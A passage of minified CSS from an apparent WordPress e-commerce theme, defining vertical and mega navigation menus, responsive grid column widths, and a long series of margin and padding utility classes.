.root-item.default-menu .menu-item a:hover{padding-left:2px}.vertical-menu-wrapper .root-item.default-menu>.nav-dropdown{text-align:left;font-size:100%;padding-top:12px}.vertical-menu-wrapper .root-item.default-menu>.nav-dropdown>ul .menu-item{position:relative}.vertical-menu-wrapper .root-item.default-menu>.nav-dropdown .sub-menu{padding:15px 0 15px 30px;margin:0}.vertical-menu-wrapper .root-item.default-menu>.nav-dropdown .sub-menu .menu-item ul{top:0px;left:168px;visibility:hidden;opacity:0}.vertical-menu-wrapper .root-item.default-menu>.nav-dropdown ul{background:#FFF;border:1px solid #ececec}.vertical-menu-wrapper .root-item.default-menu>.nav-dropdown>ul .menu-item>.nav-column-links>ul{top:-16px}.vertical-menu-wrapper .root-item.default-menu>.nav-dropdown>ul .menu-item:hover>.nav-column-links>ul{visibility:visible;opacity:1;left:168px}.vertical-menu-wrapper .root-item.default-menu:hover .nav-dropdown{display:block;visibility:visible;opacity:1;left:100%}.vertical-menu-wrapper .root-item>a{padding:7px 10px 7px 35px;font-size:110%;position:relative;font-weight:600}.vertical-menu-wrapper .root-item>a:before{position:absolute;left:10px;top:50%;content:"";padding:3.5px;border:1px solid #ddd;z-index:1;background:#fff;-webkit-border-radius:99px;-moz-border-radius:99px;border-radius:99px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.vertical-menu-wrapper .root-item>a:after{position:absolute;left:14px;top:18px;content:"";width:1px;height:100%;background:#ddd}.vertical-menu-wrapper .root-item>a.nasa-active{color:#f76b6a}.vertical-menu-wrapper .root-item>a.nasa-active:before{border-color:#f76b6a}.vertical-menu-wrapper .root-item:last-child>a:after{display:none}.vertical-menu-wrapper .root-item:hover>a{color:#f76b6a}.vertical-menu-wrapper .root-item:hover>a:before{border-color:#f76b6a}.vertical-menu-wrapper .root-item .nasa-root-cat-header{font-size:110%;font-weight:bold;border-bottom:none;padding-left:30px;padding-top:25px}.vertical-menu-wrapper .root-item.nasa_odd{background:none}.vertical-menu-wrapper .menu-item-has-children a>.nasa-has-items-child{visibility:visible;opacity:0.3;position:absolute;right:-5px;top:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.vertical-menu-wrapper .menu-item-has-children.root-item>a>.nasa-has-items-child{right:2px}.vertical-menu-wrapper .menu-item-has-children.root-item:hover>a .nasa-has-items-child{opacity:1}.vertical-menu-wrapper .nasa-megamenu>.nav-dropdown>ul>.menu-item{padding-left:20px}.nasa-menu-ver-align-right .vertical-menu-wrapper .root-item{padding:0 12px 0 20px}.nasa-vertical-header{cursor:pointer}.nasa-vertical-header .section-title{margin-bottom:0;font-weight:700;border:none}.nasa-vertical-header.vertical-menu .section-title{padding:17px 22px;border-top:1px solid transparent;font-size:105%;color:#fff;text-transform:uppercase}.nasa-vertical-header .vertical-menu-container{position:absolute;width:100%;opacity:0;visibility:hidden;top:100%;border:none;z-index:102;pointer-events:none;-webkit-transform:translateY(-5px);-moz-transform:translateY(-5px);-o-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.nasa-vertical-header:hover .vertical-menu-container{opacity:1;visibility:visible;pointer-events:auto;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nasa-vertical-header .vertical-menu-wrapper{border:2px solid #f76b6a;padding:5px 0px;-webkit-border-radius:0 0 8px 8px;-moz-border-radius:0 0 8px 8px;border-radius:0 0 8px 8px}.nasa-vertical-header .vertical-menu-wrapper>li>a{padding:6px 0 !important;border-bottom:1px solid #ddd}.nasa-vertical-header .vertical-menu-wrapper .root-item{padding:0 20px}.nasa-vertical-header .vertical-menu-wrapper .root-item>a{padding:5px 10px 5px 0px}.nasa-vertical-header .vertical-menu-wrapper .root-item>a:before,.nasa-vertical-header .vertical-menu-wrapper .root-item>a:after{display:none}.nasa-vertical-header .vertical-menu-wrapper .root-item.nasa-megamenu .nav-dropdown{margin:0}.nasa-vertical-header .vertical-menu-wrapper .root-item.default-menu>.nav-dropdown{top:-5px}.nasa-vertical-header .vertical-menu-wrapper .root-item.default-menu>.nav-dropdown>.sub-menu{margin:0 0 0 2px}.vertical-menu-wrapper .menu-item-has-children.root-item>a>.nasa-has-items-child{top:50%;-webkit-transform:translate(50%, -50%);-moz-transform:translate(50%, -50%);-o-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);transform:translate(50%, -50%)}.nasa-menu-vertical-header{min-width:280px;background:#f76b6a;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nasa-menu-vertical-header .nasa-vertical-header .section-title{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}.nasa-menu-vertical-header .nasa-vertical-header .vertical-menu-container.nasa-allways-show{min-width:280px;width:inherit;opacity:1;visibility:visible;pointer-events:auto;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nasa-menu-vertical-header.vitems-root{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nasa-menu-vertical-header.vitems-root .nasa-vertical-header .section-title{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.nasa-menu-vertical-header.vitems-root .nasa-vertical-header .vertical-menu-container{width:425px}.nasa-menu-vertical-header.vitems-root .nasa-vertical-header .vertical-menu-wrapper{border:none;padding:15px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0px 0px 3px 3px rgba(0,0,0,0.1);-moz-box-shadow:0px 0px 3px 3px rgba(0,0,0,0.1);box-shadow:0px 0px 3px 3px rgba(0,0,0,0.1)}.nasa-menu-vertical-header.vitems-root .nasa-vertical-header .vertical-menu-wrapper .root-item>a{font-size:100%}.nasa-menu-vertical-header.vitems-root .nasa-vertical-header .vertical-menu-wrapper>li{width:50%;padding:8px}.nasa-menu-vertical-header.vitems-root .nasa-vertical-header .vertical-menu-wrapper>li:hover>a{color:#555}.nasa-menu-vertical-header.vitems-root .nasa-vertical-header .vertical-menu-wrapper>li>a{border:1px solid #e9e9e9;padding:6px 10px !important;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.nasa-menu-vertical-header.vitems-root .nasa-vertical-header .vertical-menu-wrapper>li>a:hover{color:#f76b6a;border-color:#f76b6a}.nasa-menu-vertical-header.vitems-root .nasa-vertical-header .vertical-menu-wrapper>li>a>i{color:inherit}.nasa-menu-vertical-header.vitems-root .nasa-vertical-header .vertical-menu-wrapper>li .nasa-open-child,.nasa-menu-vertical-header.vitems-root .nasa-vertical-header .vertical-menu-wrapper>li .nasa-has-items-child{display:none}.nasa-menu-vertical-header.vitems-root .nasa-vertical-header .vertical-menu-wrapper>li.vroot-hidden{display:none}.nasa-menu-vertical-header.vitems-root .nasa-vertical-header .vertical-menu-wrapper>li.menu-show-more{width:100%;text-align:center;cursor:default;padding:0;margin-top:5px}.nasa-menu-vertical-header.vitems-root .nasa-vertical-header .vertical-menu-wrapper>li.menu-show-more .vroot-show-more{border:none;padding:0 !important;display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nasa-rtl .nasa-menu-vertical-header.vitems-root .nasa-vertical-header .vertical-menu-wrapper>li.menu-show-more .vroot-show-more:before{margin-left:8px;margin-right:0}.nasa-allways-show{display:none}.nasa-vertical-header:hover .nasa-allways-show.nasa-active{display:block}@media only screen and (min-width: 1024px){.nasa-allways-show.nasa-active{display:block}}.nasa-menu-item-icon{width:25px;display:inline-block;height:20px;text-align:center;font-size:20px;line-height:20px;margin-right:10px}.nasa-menu-item-icon.pe7-icon{font-weight:bold}.nasa-title-menu svg{overflow:visible}.nasa-menu-ver-align-right.vertical-menu.nasa-shortcode-menu .section-title{text-align:right}.nasa-menu-ver-align-right .vertical-menu-wrapper .root-item>a{padding:7px 35px 7px 10px;text-align:right;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.nasa-menu-ver-align-right .vertical-menu-wrapper .root-item>a:before{left:auto;right:10px}.nasa-menu-ver-align-right .vertical-menu-wrapper .root-item>a:after{left:auto;right:14px}.nasa-menu-ver-align-right .vertical-menu-wrapper .root-item>a>.nasa-has-items-child{right:auto;left:2px;-webkit-transform:translate(-50%, -50%) rotate(180deg);-moz-transform:translate(-50%, -50%) rotate(180deg);-o-transform:translate(-50%, -50%) rotate(180deg);-ms-transform:translate(-50%, -50%) rotate(180deg);transform:translate(-50%, -50%) rotate(180deg)}.nasa-menu-ver-align-right .vertical-menu-wrapper .root-item.nasa-megamenu .nav-dropdown{left:auto;right:100%}.nasa-menu-ver-align-right .vertical-menu-wrapper .root-item.nasa-megamenu>.nav-dropdown{text-align:right;margin:0 -1px 0 0}.nasa-menu-ver-align-right .vertical-menu-wrapper .root-item.nasa-megamenu>.nav-dropdown>ul>.menu-item{float:right}.nasa-menu-ver-align-right .vertical-menu-wrapper .root-item.nasa-megamenu>.nav-dropdown>ul>.menu-item.megatop{padding-right:35px;padding-left:5px}.nasa-menu-ver-align-right .vertical-menu-wrapper .root-item.default-menu .nav-dropdown{left:auto;right:100%}.nasa-menu-ver-align-right .vertical-menu-wrapper .root-item.default-menu .nav-dropdown>ul{left:auto;right:100%}.nasa-menu-ver-align-right .vertical-menu-wrapper .root-item.default-menu>.nav-dropdown{text-align:right}.nasa-menu-ver-align-right .vertical-menu-wrapper .root-item.default-menu>.nav-dropdown .sub-menu{padding:15px 30px 15px 5px;margin:0}.nasa-menu-ver-align-right .vertical-menu-wrapper .root-item.default-menu>.nav-dropdown .sub-menu .menu-item a{padding:6px 0 6px 25px}.nasa-menu-ver-align-right .vertical-menu-wrapper .root-item.default-menu>.nav-dropdown .sub-menu .menu-item a>.nasa-has-items-child{right:auto;left:15px;-webkit-transform:translate(-50%, -50%) rotate(180deg);-moz-transform:translate(-50%, -50%) rotate(180deg);-o-transform:translate(-50%, -50%) rotate(180deg);-ms-transform:translate(-50%, -50%) rotate(180deg);transform:translate(-50%, -50%) rotate(180deg)}.nasa-menu-ver-align-right .vertical-menu-wrapper .root-item.default-menu>.nav-dropdown .sub-menu .menu-item ul{left:auto;right:100%}.nasa-menu-ver-align-right .vertical-menu-wrapper .root-item.default-menu>.nav-dropdown>ul .menu-item .sub-menu{margin-right:3px}.nasa-menu-ver-align-right .vertical-menu-wrapper .root-item.default-menu>.nav-dropdown>ul .menu-item:hover>.nav-column-links>ul{left:auto}.nasa-menu-ver-align-right.nasa-vertical-header .vertical-menu-wrapper .root-item>a{padding:5px 0 5px 10px;text-align:right}.nasa-menu-ver-align-right.nasa-vertical-header .vertical-menu-wrapper .root-item.nasa-megamenu>.nav-dropdown{margin:0}.nasa-menu-ver-align-right.nasa-vertical-header .vertical-menu-wrapper .root-item.default-menu>.nav-dropdown>.sub-menu{margin:0 2px 0 0}.boxed .nav-wrapper .nasa-megamenu.fullwidth>.nav-dropdown{max-width:1250px}.nasa-header-canvas #site-navigation{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.nasa-header-canvas .nav-wrapper{width:100%}.nasa-header-canvas .nav-wrapper .root-item{padding-bottom:0;padding-right:20px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.nasa-header-canvas .nav-wrapper .root-item>a{margin-right:0;text-align:initial;display:inline-block}.nasa-header-canvas .nav-wrapper .root-item.menu-parent-item>a .nasa-open-child{display:none}.nasa-header-canvas .nav-wrapper .root-item.menu-parent-item:hover:after{color:#333}.nasa-header-canvas .nav-wrapper .root-item.current-menu-item>a:after,.nasa-header-canvas .nav-wrapper .root-item.current-menu-ancestor>a:after,.nasa-header-canvas .nav-wrapper .root-item.current-menu-parent>a:after{width:0;visibility:hidden;opacity:0;border-color:transparent}.nasa-header-canvas .nav-wrapper .root-item.act>a:after{width:100%;visibility:visible;opacity:1;border-color:#212121}.nasa-header-canvas .nav-wrapper .root-item.act>.nav-dropdown{z-index:9999;opacity:1;visibility:visible;pointer-events:auto;-webkit-transform:translate(0, 0);-moz-transform:translate(0, 0);-o-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.nasa-header-canvas .nav-wrapper .nasa-megamenu>.nav-dropdown{top:0;left:360px;right:0;bottom:0;max-height:none;max-width:none;width:auto;padding:30px 50px 50px 50px;overflow-x:initial;overflow-wrap:normal;-webkit-transform:translate(0, 0);-moz-transform:translate(0, 0);-o-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.nasa-header-canvas .nav-wrapper .nasa-megamenu>.nav-dropdown>ul{margin:0;border:none;max-width:none;height:auto;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.nasa-header-canvas .nav-wrapper .nasa-megamenu>.nav-dropdown>ul.large-block-grid-2>.menu-item{width:50%}.nasa-header-canvas .nav-wrapper .nasa-megamenu>.nav-dropdown>ul.large-block-grid-3>.menu-item{width:33.333%}.nasa-header-canvas .nav-wrapper .nasa-megamenu>.nav-dropdown>ul.large-block-grid-4>.menu-item{width:25%}.nasa-header-canvas .nav-wrapper .nasa-megamenu>.nav-dropdown>ul.large-block-grid-5>.menu-item{width:20%}.nasa-header-canvas .nav-wrapper .nasa-megamenu>.nav-dropdown>ul>.menu-item{height:auto;padding-left:10px;padding-bottom:0}.nasa-header-canvas .nav-wrapper .nasa-megamenu>.nav-dropdown>ul>.menu-item>a{padding:35px 10px 10px 0}.nasa-header-canvas .nav-wrapper .nasa-megamenu>.nav-dropdown>ul>.menu-item .sub-menu a{padding:5px 10px 5px 0}.nasa-header-canvas .nav-wrapper .nasa-megamenu>.nav-dropdown>ul>.menu-item .sub-menu a:hover{padding-left:2px}.nasa-header-canvas .nav-wrapper .nasa-megamenu.fullwidth>.nav-dropdown{-webkit-transform:translate(0, 0);-moz-transform:translate(0, 0);-o-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.nasa-header-canvas .nav-wrapper .nasa-megamenu.fullwidth:hover>.nav-dropdown{-webkit-transform:translate(0, 0);-moz-transform:translate(0, 0);-o-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.nasa-header-canvas .nav-wrapper .default-menu>.nav-dropdown{top:5px;right:auto;left:100%}.nasa-header-canvas .nav-wrapper .default-menu>.nav-dropdown>.sub-menu{position:relative}@media only screen and (min-width: 768px) and (max-width: 1199px){.nasa-header-canvas .nav-wrapper .nasa-megamenu>.nav-dropdown>ul.large-block-grid-3>.menu-item,.nasa-header-canvas .nav-wrapper .nasa-megamenu>.nav-dropdown>ul.large-block-grid-4>.menu-item{width:50%}}@media only screen and (min-width: 1024px) and (max-width: 1299px){.nasa-header-canvas .nav-wrapper .nasa-megamenu>.nav-dropdown>ul.large-block-grid-5>.menu-item{width:33.333%}}@media only screen and (min-width: 768px) and (max-width: 1023px){.nasa-header-canvas .nav-wrapper .nasa-megamenu>.nav-dropdown>ul.large-block-grid-5>.menu-item{width:50%}}.nasa-wp-simple-nav-menu li{position:relative}.nasa-wp-simple-nav-menu li>.sub-menu{display:none;position:absolute;top:100%;left:0;background:#FFF;z-index:1;border:1px solid #ccc;padding:15px 15px 15px 30px;width:270px}.nasa-wp-simple-nav-menu li>.sub-menu li{width:100%}.nasa-wp-simple-nav-menu li>.sub-menu li>a{display:block;line-height:100%}.nasa-wp-simple-nav-menu li>.sub-menu li>.sub-menu{top:0;left:100%}.nasa-wp-simple-nav-menu li:hover>.sub-menu{display:block}.nasa-wp-simple-nav-menu>li{display:inline-block;line-height:55px}.nasa-wp-simple-nav-menu>li a{padding:10px 20px 10px 0;line-height:265%}.nasa-wp-simple-nav-menu.vertical-menu-wrapper>li{display:block !important}#top-bar .nasa-wp-simple-nav-menu>li{line-height:2}#top-bar .nasa-wp-simple-nav-menu>li a{padding:0;line-height:1}@media only screen and (min-width: 768px) and (max-width: 1024px){.nav-wrapper .root-item>a{margin-right:30px}}@media only screen and (min-width: 1024px){.col-sidebar .nasa-close-sidebar,.dokan-store-sidebar .nasa-close-sidebar{display:none}.col-sidebar:not(.ns-sticky-scroll-sidebar){top:0 !important}}@media only screen and (min-width: 768px){.large-1{width:8.333333%}.large-1:nth-of-type(n){clear:none}.large-1:nth-of-type(12n+1){clear:both}.large-2{width:16.666666%}.large-2:nth-of-type(n){clear:none}.large-2:nth-of-type(6n+1){clear:both}.large-3{width:25%}.large-3:nth-of-type(n){clear:none}.large-3:nth-of-type(4n+1){clear:both}.large-4{width:33.333333%}.large-4:nth-of-type(n){clear:none}.large-4:nth-of-type(3n+1){clear:both}.large-5{width:41.666666%}.large-6{width:50%}.large-6:nth-of-type(n){clear:none}.large-6:nth-of-type(2n+1){clear:both}.large-7{width:58.333333%}.large-8{width:66.666666%}.large-9{width:75%}.large-10{width:83.333333%}.large-11{width:91.666666%}.large-12{width:100%}.large-offset-1{margin-left:8.333333%}.large-offset-2{margin-left:16.666666%}.large-offset-3{margin-left:25%}.large-offset-4{margin-left:33.333333%}.large-offset-5{margin-left:41.666666%}.large-offset-6{margin-left:50%}.large-offset-7{margin-left:58.333333%}.large-offset-8{margin-left:66.666666%}.large-offset-9{margin-left:75%}.large-offset-10{margin-left:83.333333%}.large-offset-11{margin-left:91.666666%}.large-offset-12{margin-left:100%}.nasa-5-col,.nasa-large-5-col-1{width:20%}.nasa-5-col:nth-of-type(n),.nasa-large-5-col-1:nth-of-type(n){clear:none}.nasa-5-col:nth-of-type(5n+1),.nasa-large-5-col-1:nth-of-type(5n+1){clear:both}.nasa-5-col-2,.nasa-large-5-col-2{width:40%}.nasa-5-col-3,.nasa-large-5-col-3{width:60%}.nasa-5-col-4,.nasa-large-5-col-4{width:80%}.nasa-large-offset-5-col-1{margin-left:20%}.nasa-large-offset-5-col-2{margin-left:40%}.nasa-large-offset-5-col-3{margin-left:60%}.nasa-large-offset-5-col-4{margin-left:80%}.large-block-grid-1>li{width:100%}.large-block-grid-2>li{width:50%}.large-block-grid-2>li:nth-of-type(n){clear:none}.large-block-grid-2>li:nth-of-type(2n+1){clear:both}.large-block-grid-3>li{width:33.333333%}.large-block-grid-3>li:nth-of-type(n){clear:none}.large-block-grid-3>li:nth-of-type(3n+1){clear:both}.large-block-grid-4>li{width:25%}.large-block-grid-4>li:nth-of-type(n){clear:none}.large-block-grid-4>li:nth-of-type(4n+1){clear:both}.large-block-grid-5>li{width:20%}.large-block-grid-5>li:nth-of-type(n){clear:none}.large-block-grid-5>li:nth-of-type(5n+1){clear:both}.large-block-grid-6>li{width:16.66667%}.large-block-grid-6>li:nth-of-type(n){clear:none}.large-block-grid-6>li:nth-of-type(6n+1){clear:both}.large-block-grid-7>li{width:14.28571%}.large-block-grid-7>li:nth-of-type(n){clear:none}.large-block-grid-7>li:nth-of-type(7n+1){clear:both}.large-block-grid-8>li{width:12.5%}.large-block-grid-8>li:nth-of-type(n){clear:none}.large-block-grid-8>li:nth-of-type(8n+1){clear:both}.large-block-grid-9>li{width:11.11111%}.large-block-grid-9>li:nth-of-type(n){clear:none}.large-block-grid-9>li:nth-of-type(9n+1){clear:both}.large-block-grid-10>li{width:10%}.large-block-grid-10>li:nth-of-type(n){clear:none}.large-block-grid-10>li:nth-of-type(10n+1){clear:both}.large-block-grid-11>li{width:9.09091%}.large-block-grid-11>li:nth-of-type(n){clear:none}.large-block-grid-11>li:nth-of-type(11n+1){clear:both}.large-block-grid-12>li{width:8.33333%}.large-block-grid-12>li:nth-of-type(n){clear:none}.large-block-grid-12>li:nth-of-type(12n+1){clear:both}.mini-cart{width:28px;height:28px}.header-icons svg{width:28px;height:28px}.header-icons svg.nasa-icon-1{width:26px}.header-icons svg.nasa-icon-2,.header-icons svg.nasa-icon-3{width:24px}.header-icons svg.nasa-icon-7{width:25px}.header-type-6 .mini-cart{width:auto}body .desktop-margin-top-0{margin-top:0px !important}body .desktop-margin-top-5{margin-top:5px !important}body .desktop-margin-top-10{margin-top:10px !important}body .desktop-margin-top-15{margin-top:15px !important}body .desktop-margin-top-20{margin-top:20px !important}body .desktop-margin-top-25{margin-top:25px !important}body .desktop-margin-top-30{margin-top:30px !important}body .desktop-margin-top-35{margin-top:35px !important}body .desktop-margin-top-40{margin-top:40px !important}body .desktop-margin-top-45{margin-top:45px !important}body .desktop-margin-top-50{margin-top:50px !important}body .desktop-margin-top-60{margin-top:60px !important}body .desktop-margin-top-70{margin-top:70px !important}body .desktop-margin-top-80{margin-top:80px !important}body .desktop-margin-top-100{margin-top:100px !important}body .desktop-margin-top-120{margin-top:120px !important}body .desktop-margin-top-140{margin-top:140px !important}body .desktop-margin-top-150{margin-top:150px !important}body .desktop-margin-top-200{margin-top:200px !important}body .desktop-margin-top-250{margin-top:250px !important}body .desktop-margin-top-300{margin-top:300px !important}body .desktop-margin-top-310{margin-top:310px !important}body .desktop-margin-top-320{margin-top:320px !important}body .desktop-margin-top-330{margin-top:330px !important}body .desktop-margin-top-340{margin-top:340px !important}body .desktop-margin-top-350{margin-top:350px !important}body .desktop-margin-bottom-0{margin-bottom:0px !important}body .desktop-margin-bottom-5{margin-bottom:5px !important}body .desktop-margin-bottom-10{margin-bottom:10px !important}body .desktop-margin-bottom-15{margin-bottom:15px !important}body .desktop-margin-bottom-20{margin-bottom:20px !important}body .desktop-margin-bottom-25{margin-bottom:25px !important}body .desktop-margin-bottom-30{margin-bottom:30px !important}body .desktop-margin-bottom-35{margin-bottom:35px !important}body .desktop-margin-bottom-40{margin-bottom:40px !important}body .desktop-margin-bottom-45{margin-bottom:45px !important}body .desktop-margin-bottom-50{margin-bottom:50px !important}body .desktop-margin-bottom-60{margin-bottom:60px !important}body .desktop-margin-bottom-70{margin-bottom:70px !important}body .desktop-margin-bottom-80{margin-bottom:80px !important}body .desktop-margin-bottom-90{margin-bottom:90px !important}body .desktop-margin-bottom-100{margin-bottom:100px !important}body .desktop-margin-bottom-150{margin-bottom:150px !important}body .desktop-margin-bottom-200{margin-bottom:200px !important}body .desktop-margin-300-bottom{margin-bottom:-300px !important}body .desktop-margin-310-bottom{margin-bottom:-310px !important}body .desktop-margin-320-bottom{margin-bottom:-320px !important}body .desktop-margin-330-bottom{margin-bottom:-330px !important}body .desktop-margin-340-bottom{margin-bottom:-340px !important}body .desktop-margin-350-bottom{margin-bottom:-350px !important}body .desktop-margin-left-0{margin-left:0px !important}body .desktop-margin-left-5{margin-left:5px !important}body .desktop-margin-left-10{margin-left:10px !important}body .desktop-margin-left-15{margin-left:15px !important}body .desktop-margin-left-20{margin-left:20px !important}body .desktop-margin-left-25{margin-left:25px !important}body .desktop-margin-left-30{margin-left:30px !important}body .desktop-margin-left-35{margin-left:35px !important}body .desktop-margin-left-40{margin-left:40px !important}body .desktop-margin-left-45{margin-left:45px !important}body .desktop-margin-left-50{margin-left:50px !important}body .desktop-margin-left-60{margin-left:60px !important}body .desktop-margin-left-70{margin-left:70px !important}body .desktop-margin-left-80{margin-left:80px !important}body .desktop-margin-right-0{margin-right:0px !important}body .desktop-margin-right-5{margin-right:5px !important}body .desktop-margin-right-10{margin-right:10px !important}body .desktop-margin-right-15{margin-right:15px !important}body .desktop-margin-right-20{margin-right:20px !important}body .desktop-margin-right-25{margin-right:25px !important}body .desktop-margin-right-30{margin-right:30px !important}body .desktop-margin-right-35{margin-right:35px !important}body .desktop-margin-right-40{margin-right:40px !important}body .desktop-margin-right-45{margin-right:45px !important}body .desktop-margin-right-50{margin-right:50px !important}body .desktop-margin-right-60{margin-right:60px !important}body .desktop-margin-right-70{margin-right:70px !important}body .desktop-margin-right-80{margin-right:80px !important}body .desktop-padding-top-0{padding-top:0px !important}body .desktop-padding-top-5{padding-top:5px !important}body .desktop-padding-top-10{padding-top:10px !important}body .desktop-padding-top-15{padding-top:15px !important}body .desktop-padding-top-20{padding-top:20px !important}body .desktop-padding-top-25{padding-top:25px !important}body .desktop-padding-top-30{padding-top:30px !important}body .desktop-padding-top-35{padding-top:35px !important}body .desktop-padding-top-40{padding-top:40px !important}body .desktop-padding-top-45{padding-top:45px !important}body .desktop-padding-top-50{padding-top:50px !important}body .desktop-padding-top-60{padding-top:60px !important}body .desktop-padding-top-70{padding-top:70px !important}body .desktop-padding-top-80{padding-top:80px !important}body .desktop-padding-top-90{padding-top:90px !important}body .desktop-padding-top-100{padding-top:100px !important}body .desktop-padding-top-110{padding-top:110px !important}body .desktop-padding-top-120{padding-top:120px !important}body .desktop-padding-top-130{padding-top:130px !important}body .desktop-padding-top-140{padding-top:140px !important}body .desktop-padding-top-150{padding-top:150px !important}body .desktop-padding-bottom-0{padding-bottom:0px !important}body .desktop-padding-bottom-5{padding-bottom:5px !important}body .desktop-padding-bottom-10{padding-bottom:10px !important}body .desktop-padding-bottom-15{padding-bottom:15px !important}body .desktop-padding-bottom-20{padding-bottom:20px !important}body .desktop-padding-bottom-25{padding-bottom:25px !important}body .desktop-padding-bottom-30{padding-bottom:30px !important}body .desktop-padding-bottom-35{padding-bottom:35px !important}body .desktop-padding-bottom-40{padding-bottom:40px !important}body .desktop-padding-bottom-45{padding-bottom:45px !important}body .desktop-padding-bottom-50{padding-bottom:50px !important}body .desktop-padding-bottom-60{padding-bottom:60px !important}body .desktop-padding-bottom-70{padding-bottom:70px !important}body .desktop-padding-bottom-80{padding-bottom:80px !important}body .desktop-padding-bottom-90{padding-bottom:90px !important}body .desktop-padding-bottom-100{padding-bottom:100px !important}body .desktop-padding-bottom-110{padding-bottom:110px !important}body .desktop-padding-bottom-120{padding-bottom:120px !important}body .desktop-padding-bottom-130{padding-bottom:130px !important}body .desktop-padding-bottom-140{padding-bottom:140px !important}body .desktop-padding-bottom-150{padding-bottom:150px !important}body .desktop-padding-left-0{padding-left:0px !important}body .desktop-padding-left-5{padding-left:5px !important}body .desktop-padding-left-10{padding-left:10px !important}body .desktop-padding-left-15{padding-left:15px !important}body .desktop-padding-left-20{padding-left:20px !important}body .desktop-padding-left-25{padding-left:25px !important}body .desktop-padding-left-30{padding-left:30px !important}body .desktop-padding-left-35{padding-left:35px !important}body .desktop-padding-left-40{padding-left:40px !important}body .desktop-padding-left-45{padding-left:45px !important}body .desktop-padding-left-50{padding-left:50px !important}body .desktop-padding-left-60{padding-left:60px !important}body .desktop-padding-left-70{padding-left:70px !important}body .desktop-padding-left-80{padding-left:80px !important}body .desktop-padding-left-90{padding-left:90px !important}body .desktop-padding-left-100{padding-left:100px !important}body .desktop-padding-left-110{padding-left:110px !important}body .desktop-padding-left-120{padding-left:120px !important}body .desktop-padding-left-130{padding-left:130px !important}body .desktop-padding-left-140{padding-left:140px !important}body .desktop-padding-left-150{padding-left:150px !important}body .desktop-padding-left-160{padding-left:160px !important}body .desktop-padding-left-170{padding-left:170px !important}body .desktop-padding-left-180{padding-left:180px !important}body .desktop-padding-left-190{padding-left:190px !important}body .desktop-padding-left-200{padding-left:200px !important}body .desktop-padding-right-0{padding-right:0px !important}body .desktop-padding-right-5{padding-right:5px !important}body .desktop-padding-right-10{padding-right:10px !important}body .desktop-padding-right-15{padding-right:15px !important}body .desktop-padding-right-20{padding-right:20px !important}body .desktop-padding-right-25{padding-right:25px !important}body .desktop-padding-right-30{padding-right:30px !important}body .desktop-padding-right-35{padding-right:35px !important}body .desktop-padding-right-40{padding-right:40px !important}body .desktop-padding-right-45{padding-right:45px !important}body .desktop-padding-right-50{padding-right:50px !important}body .desktop-padding-right-60{padding-right:60px !important}body .desktop-padding-right-70{padding-right:70px !important}body .desktop-padding-right-80{padding-right:80px !important}body .desktop-padding-right-90{padding-right:90px !important}body .desktop-padding-right-100{padding-right:100px !important}body .desktop-padding-right-110{padding-right:110px !important}body .desktop-padding-right-120{padding-right:120px !important}body .desktop-padding-right-130{padding-right:130px !important}body .desktop-padding-right-140{padding-right:140px !important}body .desktop-padding-right-150{padding-right:150px !important}body .desktop-padding-right-160{padding-right:160px !important}body .desktop-padding-right-170{padding-right:170px !important}body .desktop-padding-right-180{padding-right:180px !important}body .desktop-padding-right-190{padding-right:190px !important}body .desktop-padding-right-200{padding-right:200px 